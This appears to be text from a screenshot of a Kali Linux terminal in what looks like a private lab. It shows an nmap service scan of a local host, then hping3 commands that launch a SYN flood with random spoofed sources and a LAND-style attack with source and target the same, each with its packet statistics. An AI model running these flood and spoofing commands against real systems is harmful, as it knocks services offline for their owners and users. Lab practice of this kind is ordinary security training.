 应用程序 位置 终端 5月22日 星期日 00:23:24 0.4% 33.2% 60.1|0.0B
主目录
回收站
chenrt@kali: ~
┌──(chenrt㉿kali)-[~]
└─$ nmap 192.168.40.143 -A -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-22 00:20 CST
Nmap scan report for bogon (192.168.40.143)
Host is up (0.0015s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.58 seconds
┌──(chenrt㉿kali)-[~]
└─$ sudo hping3 -p 22 -S --rand-source --flood 192.168.40.143
[sudo] chenrt 的密码：
HPING 192.168.40.143 (eth0 192.168.40.143): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.40.143 hping statistic ---
572666 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(chenrt㉿kali)-[~]
└─$ sudo hping3 -S -c 10000 -a 192.168.40.143 192.168.40.143                1 ⨯
HPING 192.168.40.143 (eth0 192.168.40.143): S set, 40 headers + 0 data bytes
^C
--- 192.168.40.143 hping statistic ---
36 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(chenrt㉿kali)-[~]
└─$ 1 ⨯
KALI
BY OFFENSIVE SECURITY
M
S
$_